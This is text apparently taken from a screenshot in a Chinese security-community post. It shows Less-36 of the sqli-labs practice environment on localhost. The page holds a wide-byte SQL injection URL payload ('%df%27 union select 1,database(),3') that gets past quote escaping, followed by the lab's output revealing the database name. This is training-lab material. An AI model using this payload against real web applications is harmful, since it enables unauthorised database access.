 拖拽
127.0.0.1/sqli/Less-36/?id=-1%df%27%20union%20select%201,database(),3%20--+
新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : -1�\' union select 1,database(),3 --
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c646174616261736528292c33202d2d20
先知社区